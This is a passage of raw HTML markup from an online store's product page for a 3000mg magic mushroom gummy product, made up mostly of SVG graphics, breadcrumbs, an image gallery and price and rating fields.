                <path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"></path>
                <path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"></path>
                <path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"></path>
            </svg>
                    </a>
        </div>
            </div>
            <div class="header-cta"><a href="https://www.getmagicmushrooms.co/my-account/" target="_blank"><div class="d-inline-block elementor-button-link elementor-button elementor-size-md">My Account</div></a></div>        </div>

    </div>
</nav>
<header id="main-header">
    <svg id="bg-header" class="header-bg" width="1920" height="460" viewbox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskunits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskunits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskunits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <div class="container inner-header">
        <div class="title-wrap">
            <h1 class="header-title">FunGuy – Gummy Bears (3000mg)</h1>                <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
                    <!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Get Magic Mushrooms." href="https://www.getmagicmushrooms.co" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>  /  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.getmagicmushrooms.co/products/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span>  /  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Mushroom Edibles Category archives." href="https://www.getmagicmushrooms.co/product-category/edibles/" class="taxonomy product_cat" ><span property="name">Mushroom Edibles</span></a><meta property="position" content="3"></span>  /  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Gummies Category archives." href="https://www.getmagicmushrooms.co/product-category/edibles/gummies/" class="taxonomy product_cat" ><span property="name">Gummies</span></a><meta property="position" content="4"></span>  /  <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">FunGuy – Gummy Bears (3000mg)</span><meta property="url" content="https://www.getmagicmushrooms.co/product/funguy-gummy-bears-3000mg/"><meta property="position" content="5"></span>                </div>
                        </div>
    </div>
    <div id="header-wave"></div>
</header>
    <main>
        <div class="container-xl container-product">
            <div class="row">

                <div class="col-lg-8 mx-auto content-single-product">

                    <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.getmagicmushrooms.co">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.getmagicmushrooms.co/product-category/edibles/">Mushroom Edibles</a>&nbsp;&#47;&nbsp;<a href="https://www.getmagicmushrooms.co/product-category/edibles/gummies/">Gummies</a>&nbsp;&#47;&nbsp;FunGuy – Gummy Bears (3000mg)</nav><div class="woocommerce-notices-wrapper"></div><div id="product-48947" class="product type-product post-48947 status-publish first outofstock product_cat-edibles product_cat-gummies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="product-header">
        <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1-100x100.jpeg" data-thumb-alt="" data-thumb-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1.jpeg 510w" class="woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1.jpeg"><img width="510" height="510" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1.jpeg" class="wp-post-image" alt="" title="new-gummies-front-3g-2-510x510" data-caption="" data-src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1.jpeg" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1.jpeg" data-large_image_width="510" data-large_image_height="510" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1.jpeg 510w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-front-3g-2-510x510-1-50x50.jpeg 50w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1-100x100.jpeg" data-thumb-alt="" data-thumb-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1.jpeg 510w" class="woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1.jpeg"><img width="510" height="510" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1.jpeg" class="" alt="" title="new-gummies-back-510x510" data-caption="" data-src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1.jpeg" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1.jpeg" data-large_image_width="510" data-large_image_height="510" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1.jpeg 510w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/new-gummies-back-510x510-1-50x50.jpeg 50w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</div>
</div>

	<span class="wcsob_soldout">Sold Out</span>
	
        <div class="summary entry-summary">
                                <a href="#stamped-main-widget" class="bloom-product-rating">
                        <span class="star">
                        4.9                        <i class="stamped-fa stamped-fa-star" aria-hidden="true"></i></span>
                                                    <span class="rating-count">21 reviews </span>
                                    
                    </a>
                <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.99</bdi></span></p>
    <div class="product-badges">
        <ul class="single-product-selling-points list-unstyled">
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" width="16.136" height="24.5" viewbox="0 0 16.136 24.5"><g id="icon_feather-award" data-name="icon feather-award" transform="translate(-6.75 -.75)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_57" data-name="Path 57" d="M22.136 8.818A7.318 7.318 0 1 1 14.818 1.5a7.318 7.318 0 0 1 7.318 7.318Z"></path><path id="Path_58" data-name="Path 58" d="M11.765 20.83 10.5 30.355l5.227-3.136 5.227 3.136-1.264-9.535" transform="translate(-.909 -5.855)"></path></g></svg>
                <span>BEST PRICE</span>
            </li>
            <li>
